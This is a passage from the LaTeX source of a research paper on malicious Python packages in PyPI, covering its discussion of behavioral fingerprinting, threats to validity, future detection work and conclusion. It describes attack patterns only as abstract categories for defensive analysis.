	is inadequate; meaningful mitigation requires sandboxing installation
	workflows or accelerating the deprecation of executable install scripts in
	favor of fully declarative mechanisms such as \texttt{pyproject.toml}.

	\textbf{Behavioral Fingerprinting:} The discovery of sequential patterns (e.g.,
	Lift $> 30$) proves that malware authorship is not random; adversaries follow strict,
	reproducible "playbooks." Hence, the effective detection lies in \textit{behavioral
	fingerprinting}. Traditional tools often rely on static signatures (e.g., detecting
	a specific Base64 string), which are brittle and easily bypassed by changing variable
	names. However, the \textit{logic} of the attack—such as the sequence \textit{SSL
	Validation Bypass} $\Rightarrow$ \textit{Binary Dropper}—is far harder to change
	without breaking the exploit's functionality. Defenders can leverage these
	immutable logic chains to build heuristic detectors that are resilient to
	surface-level obfuscation.

	\section{Threats to Validity}
	\label{threats_to_validity}

	\subsection{Internal Validity}
	The primary threat to internal validity is the potential subjectivity inherent
	in manual code annotation. To mitigate this, we employed a rigorous open-coding
	protocol grounded in established frameworks (MITRE ATT\&CK and OSC\&R).
	Furthermore, we validated our coding schema through an inter-rater reliability
	study, achieving a ``Almost Perfect'' Cohen's Kappa score ($\kappa = 0.81$)~\cite{landis1977measurement}.

	\subsection{External Validity}
	Our findings are based on a sample of 370 packages from the \texttt{pypi-malregistry}.
	While statistically representative ($95\%$ confidence level), this registry relies
	on community and vendor reports, potentially biasing the dataset toward known
	attack vectors while under-representing novel, zero-day techniques that evade current
	detection methods. Consequently, our taxonomy represents the \textit{current
	state} of known supply chain attacks rather than a comprehensive enumeration
	of all theoretically possible exploits.

	\subsection{Construct Validity}
	Our sequential pattern mining relies on the static order of statements within
	the source files to infer execution order. While this is generally accurate for
	procedural scripts like \texttt{setup.py}, it may not perfectly reflect runtime
	execution in cases involving complex control flow (e.g., loops, event-driven callbacks)
	or external triggers. We mitigated this by prioritizing logical proximity in our
	2-gram extraction, capturing indicators that are functionally coupled.

	\section{Future Directions}
	\label{future_directions}

	\subsection{LLM-Based Malicious Code Detection}
	The granular, statement-level annotations provided in this dataset serve as an
	ideal ground-truth benchmark for evaluating Large Language Models (LLMs) in
	the security domain. Future work will focus on assessing the efficacy of state-of-the-art
	LLMs (e.g., GPT-4o, LLaMA-3) in automatically identifying the 47 indicators
	defined in our taxonomy. By fine-tuning models on this dataset, we aim to
	develop automated annotators capable of parsing obfuscated code and explaining
	the specific nature of a threat, moving closer to fully automated, explainable
	malware analysis.

	\subsection{Semantic-Aware Static Analysis}
	We also plan to translate the sequential patterns identified in this study
	into formal static analysis rules (e.g., CodeQL or Semgrep queries). By converting
	behavioral chains—such as \textit{File Exfiltration} followed immediately by
	\textit{File Deletion}—into semantic queries, we can develop lightweight, open-source
	detection rules that can be integrated directly into CI/CD pipelines to block
	malicious packages before installation.

	\section{Conclusion}
	\label{conclusion}

	The proliferation of malicious packages in open-source ecosystems represents a
	threat to software development. Current datasets and detection approaches, which
	largely treat packages as opaque binary labels, fail to capture the nuance of
	how these attacks are implemented. In this paper, we bridged this gap by
	constructing a statement-level annotated dataset of 370 malicious Python
	packages and deriving a fine-grained taxonomy of 47 malicious indicators. Our analysis
	revealed that malicious behavior in PyPI is not chaotic, but highly structured.
	We identified distinct behavioral "kill chains" from the persistence strategies
	of cryptominers to the evasion loops of information stealers, demonstrating
	that adversaries adhere to predictable implementation patterns. By making this
	granular dataset and taxonomy publicly available, we empower the research
	community to move beyond black-box detection. This work lays the foundation for
	a new generation of \textit{explainable} security tools that can not only
	detect \textit{that} a package is malicious, but precisely pinpoint \textit{where}
	and \textit{why}, ultimately strengthening the integrity of the software supply
	chain.

	\bibliographystyle{ieeetr}
	\bibliography{main}
\end{document}